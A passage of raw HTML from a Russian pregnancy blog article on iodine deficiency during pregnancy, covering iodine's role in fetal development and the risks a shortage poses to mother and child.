&#1085;&#1086;&#1088;&#1084;&#1099;.</p></blockquote><p style="text-align:justify;">&#1048;&#1089;&#1093;&#1086;&#1076;&#1103; &#1080;&#1079; &#1090;&#1072;&#1082;&#1086;&#1081; &#1087;&#1077;&#1095;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1080;, &#1087;&#1086;&#1095;&#1090;&#1080; 80% &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1088;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1080;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1090;&#1077;&#1088;&#1087;&#1103;&#1090; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &#1081;&#1086;&#1076;&#1072;. &#1057; &#1087;&#1077;&#1088;&#1074;&#1099;&#1093; &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1074;&#1089;&#1077; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1102;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1090;&#1100; &#1074; &#1091;&#1089;&#1080;&#1083;&#1077;&#1085;&#1085;&#1086;&#1084; &#1088;&#1077;&#1078;&#1080;&#1084;&#1077;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1072;&#1103; &#1078;&#1077;&#1083;&#1077;&#1079;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1085;&#1091;&#1078;&#1085;&#1086; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1090;&#1100; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1084;&#1080; &#1082;&#1072;&#1082; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;, &#1090;&#1072;&#1082; &#1080; &#1087;&#1083;&#1086;&#1076;&#1072;.<figure id="attachment_9056" aria-describedby="caption-attachment-9056" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-9056 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20384'%3E%3C/svg%3E" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089;&#1080;&#1076;&#1080;&#1090; &#1085;&#1072; &#1082;&#1088;&#1086;&#1074;&#1072;&#1090;&#1080;" width="600" height="384" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-600x384.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-300x192.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-768x492.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti.jpg 950w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1077;&#1079; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1079;&#1072;&#1087;&#1072;&#1089;&#1086;&#1074; &#1081;&#1086;&#1076;&#1072; &#1086;&#1095;&#1077;&#1085;&#1100; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1080; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1080; &#1085;&#1072; &#1089;&#1074;&#1077;&#1090; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-600x384.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-9056 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-600x384.jpg" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089;&#1080;&#1076;&#1080;&#1090; &#1085;&#1072; &#1082;&#1088;&#1086;&#1074;&#1072;&#1090;&#1080;" width="600" height="384" srcset="https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-600x384.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-300x192.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti-768x492.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/yod-pri-beremennosti.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1077;&#1079; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1079;&#1072;&#1087;&#1072;&#1089;&#1086;&#1074; &#1081;&#1086;&#1076;&#1072; &#1086;&#1095;&#1077;&#1085;&#1100; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1080; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1080; &#1085;&#1072; &#1089;&#1074;&#1077;&#1090; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></a><figcaption id="caption-attachment-9056" class="wp-caption-text">&#1041;&#1077;&#1079; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1079;&#1072;&#1087;&#1072;&#1089;&#1086;&#1074; &#1081;&#1086;&#1076;&#1072; &#1086;&#1095;&#1077;&#1085;&#1100; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1080; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1080; &#1085;&#1072; &#1089;&#1074;&#1077;&#1090; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;</figcaption></figure></p><blockquote><p style="text-align:justify;">&#1055;&#1088;&#1080;&#1086;&#1088;&#1080;&#1090;&#1077;&#1090;&#1085;&#1086;&#1077; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1077; &#1082; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1102; &mdash; &#1085;&#1072;&#1087;&#1086;&#1083;&#1085;&#1103;&#1090;&#1100; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1074;&#1089;&#1077;&#1084;&#1080; &#1094;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089;&#1086;&#1082;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100; &#1088;&#1080;&#1089;&#1082; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1099;&#1093; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1081; &#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072;. &#1042; &#1087;&#1077;&#1088;&#1074;&#1091;&#1102; &#1086;&#1095;&#1077;&#1088;&#1077;&#1076;&#1100; &#1101;&#1090;&#1086; &#1086;&#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1089;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1077; &#1087;&#1080;&#1090;&#1072;&#1085;&#1080;&#1077;.</p></blockquote><h3 style="text-align:justify;" id="i-2">&#1056;&#1086;&#1083;&#1100; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1076;&#1083;&#1103; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1080; &#1087;&#1083;&#1086;&#1076;&#1072;</h3><p style="text-align:justify;">&#1047;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1077; &#1081;&#1086;&#1076;&#1072; &#1076;&#1083;&#1103; &#1084;&#1072;&#1084;&#1099; &#1080; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1077;&#1083;&#1080;&#1082;&#1086;. &#1044;&#1072;&#1078;&#1077; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1103; &#1085;&#1077; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1081;&#1076;&#1105;&#1090; &#1073;&#1077;&#1079; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1079;&#1072;&#1087;&#1072;&#1089;&#1086;&#1074; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;. &#1055;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1080;&#1074;&#1085;&#1072;&#1103; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1103; &#1085;&#1072;&#1087;&#1088;&#1103;&#1084;&#1091;&#1102; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1086;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099;. &#1054;&#1076;&#1085;&#1086;&#1081; &#1080;&#1079; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1093; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1103; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1081;&#1086;&#1076;&#1072;. &#1055;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1077; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080; &#1088;&#1086;&#1076;&#1099; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p><p style="text-align:justify;"><strong>&#1042;&#1085;&#1072;&#1095;&#1072;&#1083;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1086;&#1090; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1086;&#1074; &#1097;&#1080;&#1090;&#1086;&#1074;&#1080;&#1076;&#1085;&#1086;&#1081; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1072;&#1103; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1082;&#1072; &#1074;&#1089;&#1077;&#1093; &#1086;&#1090;&#1076;&#1077;&#1083;&#1086;&#1074; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1085;&#1077;&#1088;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;</strong>. &#1057;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072; &#1091; &#1087;&#1083;&#1086;&#1076;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1072;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1072;, &#1085;&#1086; &#1082;&#1072;&#1082; &#1086;&#1085;&#1072; &#1073;&#1091;&#1076;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1090;&#1100;, &#1086;&#1073;&#1091;&#1089;&#1083;&#1086;&#1074;&#1083;&#1077;&#1085;&#1086; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1084; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1081;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;. &#1045;&#1089;&#1083;&#1080; &#1079;&#1072;&#1087;&#1072;&#1089;&#1086;&#1074; &#1093;&#1074;&#1072;&#1090;&#1072;&#1077;&#1090;, &#1090;&#1086; &#1076;&#1072;&#1083;&#1100;&#1085;&#1077;&#1081;&#1096;&#1077;&#1077; &#1089;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1077;&#1088;&#1074;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1087;&#1088;&#1086;&#1081;&#1076;&#1105;&#1090; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1086;. &#1049;&#1086;&#1076; &#1091;&#1095;&#1072;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1074; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1077; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1082;&#1077;&#1083;&#1077;&#1090;&#1072; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;, &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1103; &#1086;&#1090;&#1082;&#1083;&#1072;&#1076;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1092;&#1086;&#1089;&#1092;&#1086;&#1088;&#1091; &#1080; &#1082;&#1072;&#1083;&#1100;&#1094;&#1080;&#1102; &#1074; &#1082;&#1086;&#1089;&#1090;&#1103;&#1093;.</p><blockquote><p style="text-align:justify;">&#1042;&#1099;&#1089;&#1086;&#1082;&#1080;&#1077; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074; &#1081;&#1086;&#1076;&#1077; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1103;&#1102;&#1090;&#1089;&#1103; &#1080; &#1085;&#1072; &#1101;&#1090;&#1072;&#1087;&#1077; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;.</p></blockquote><h4 style="text-align:justify;" id="i-3">&#1063;&#1077;&#1084; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &#1081;&#1086;&#1076;&#1072;</h4><p style="text-align:justify;">&#1044;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1081;&#1086;&#1076;&#1072; &#1074; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1095;&#1088;&#1077;&#1079;&#1074;&#1099;&#1095;&#1072;&#1081;&#1085;&#1086; &#1086;&#1087;&#1072;&#1089;&#1077;&#1085; &#1082;&#1072;&#1082; &#1076;&#1083;&#1103; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1085;&#1080;&#1103; &#1089;&#1072;&#1084;&#1086;&#1075;&#1086; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1072;, &#1090;&#1072;&#1082; &#1080; &#1076;&#1083;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;. &#1053;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &#1084;&#1080;&#1082;&#1088;&#1086;&#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1085;&#1077;&#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;&#1084; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;, &#1090;&#1072;&#1082;&#1080;&#1084; &#1082;&#1072;&#1082;:</p><ul><li style="text-align:justify;">&#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;;</li><li style="text-align:justify;">&#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1077; &#1092;&#1086;&#1088;&#1084;&#1099; &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079;&#1072; &#1080; &#1075;&#1077;&#1089;&#1090;&#1086;&#1079;&#1072;;</li><li style="text-align:justify;">&#1079;&#1072;&#1084;&#1077;&#1088;&#1096;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1084;&#1077;&#1088;&#1090;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1088;&#1086;&#1076;&#1099; &#1088;&#1072;&#1085;&#1100;&#1096;&#1077; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1089;&#1088;&#1086;&#1082;&#1072;;</li><li style="text-align:justify;">&#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100; &#1088;&#1086;&#1076;&#1086;&#1074;&#1086;&#1081; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1080;;</li><li style="text-align:justify;">&#1072;&#1085;&#1077;&#1084;&#1080;&#1103; &#1091; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;;</li><li style="text-align:justify;">&#1080;&#1079;&#1073;&#1099;&#1090;&#1086;&#1095;&#1085;&#1099;&#1081; &#1074;&#1077;&#1089; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103; &#1086;&#1073;&#1084;&#1077;&#1085;&#1072; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074; &#1080; &#1076;&#1088;.</li></ul><figure id="attachment_9057" aria-describedby="caption-attachment-9057" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-9057 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1084;&#1083;&#1072;&#1076;&#1077;&#1085;&#1077;&#1094; &#1087;&#1083;&#1072;&#1095;&#1077;&#1090; &#1091; &#1075;&#1088;&#1091;&#1076;&#1080; &#1084;&#1072;&#1084;&#1099;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1086;&#1081; &#1084;&#1086;&#1083;&#1086;&#1082;&#1072;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1077; &#1081;&#1086;&#1076;&#1072; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1077; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-9057 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-600x450.jpg" alt="&#1084;&#1083;&#1072;&#1076;&#1077;&#1085;&#1077;&#1094; &#1087;&#1083;&#1072;&#1095;&#1077;&#1090; &#1091; &#1075;&#1088;&#1091;&#1076;&#1080; &#1084;&#1072;&#1084;&#1099;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/08/mladenec-plachet-u-grudi-mamy.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1086;&#1081; &#1084;&#1086;&#1083;&#1086;&#1082;&#1072;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1077; &#1081;&#1086;&#1076;&#1072; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1077; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-9057" class="wp-caption-text">&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1086;&#1081; &#1084;&#1086;&#1083;&#1086;&#1082;&#1072;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080; &#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090;&#1077; &#1081;&#1086;&#1076;&#1072; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1077; &#1078;&#1077;&#1083;&#1077;&#1079;&#1099; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;</figcaption></figure><p style="text-align:justify;">&#1053;&#1077; &#1084;&#1077;&#1085;&#1077;&#1077; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1099;&#1077; &#1088;&#1080;&#1089;&#1082;&#1080; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &#1081;&#1086;&#1076;&#1072; &#1076;&#1083;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072;:</p><ul><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1103;;</li><li style="text-align:justify;">&#1085;&#1080;&#1079;&#1082;&#1080;&#1081; &#1074;&#1077;&#1089;;</li><li style="text-align:justify;">&#1074;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1099;&#1077; &#1087;&#1086;&#1088;&#1086;&#1082;&#1080;;</li><li style="text-align:justify;">&#1082;&#1088;&#1077;&#1090;&#1080;&#1085;&#1080;&#1079;&#1084;;</li><li style="text-align:justify;">&#1091;&#1084;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1072;&#1103; 